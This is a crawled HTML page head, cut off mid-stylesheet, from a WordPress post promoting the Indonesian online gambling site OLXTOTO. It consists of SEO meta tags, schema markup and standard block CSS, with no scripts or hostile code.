

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terbaik-sangat-ternama-yang-banyak-disukai-popayato-barat/
body_size: 16591
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO Referensi Permainan Judi Online Terbaik Sangat Ternama yang Banyak Disukai Popayato Barat - OLXTOTO</title>
	<link rel="canonical" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terbaik-sangat-ternama-yang-banyak-disukai-popayato-barat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO Referensi Permainan Judi Online Terbaik Sangat Ternama yang Banyak Disukai Popayato Barat - OLXTOTO" />
	<meta property="og:description" content="Siapa saja golongan bettor sudah pasti mengerti jika waktu ini udah terdapat banyak macam-macam perjudian..." />
	<meta property="og:url" content="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terbaik-sangat-ternama-yang-banyak-disukai-popayato-barat/" />
	<meta property="og:site_name" content="OLXTOTO" />
	<meta property="article:published_time" content="2022-12-15T10:57:54+00:00" />
	<meta property="og:image" content="http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" />
	<meta name="author" content="mnccn" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mnccn" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terbaik-sangat-ternama-yang-banyak-disukai-popayato-barat/","url":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terbaik-sangat-ternama-yang-banyak-disukai-popayato-barat/","name":"OLXTOTO Referensi Permainan Judi Online Terbaik Sangat Ternama yang Banyak Disukai Popayato Barat - OLXTOTO","isPartOf":{"@id":"https://domaljevac.net/#website"},"primaryImageOfPage":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terbaik-sangat-ternama-yang-banyak-disukai-popayato-barat/#primaryimage"},"image":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terbaik-sangat-ternama-yang-banyak-disukai-popayato-barat/#primaryimage"},"thumbnailUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","datePublished":"2022-12-15T10:57:54+00:00","author":{"@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe"},"breadcrumb":{"@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terbaik-sangat-ternama-yang-banyak-disukai-popayato-barat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terbaik-sangat-ternama-yang-banyak-disukai-popayato-barat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terbaik-sangat-ternama-yang-banyak-disukai-popayato-barat/#primaryimage","url":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg","contentUrl":"http://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terbaik-sangat-ternama-yang-banyak-disukai-popayato-barat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domaljevac.net/"},{"@type":"ListItem","position":2,"name":"OLXTOTO Referensi Permainan Judi Online Terbaik Sangat Ternama yang Banyak Disukai Popayato Barat"}]},{"@type":"WebSite","@id":"https://domaljevac.net/#website","url":"https://domaljevac.net/","name":"OLXTOTO","description":"Rekomendasi Game Judi Online Terbaik Paling Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domaljevac.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://domaljevac.net/#/schema/person/95e0473ccfe444697f08913775349dfe","name":"mnccn","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://domaljevac.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/308cd32363b0cf610c43dd5dbf469d35f8fcd32e482a54273e3c6b2b9c95f441?s=96&d=mm&r=g","caption":"mnccn"},"sameAs":["http://domaljevac.net"],"url":"https://domaljevac.net/author/mnccn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Feed" href="https://domaljevac.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; Comments Feed" href="https://domaljevac.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLXTOTO &raquo; OLXTOTO Referensi Permainan Judi Online Terbaik Sangat Ternama yang Banyak Disukai Popayato Barat Comments Feed" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terbaik-sangat-ternama-yang-banyak-disukai-popayato-barat/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-permainan-judi-online-terbaik-sangat-ternama-yang-banyak-disukai-popayato-barat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domaljevac.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomaljevac.net%2Folxtoto-referensi-permainan-judi-online-terbaik-sangat-ternama-yang-banyak-disukai-popayato-barat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://domaljevac.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 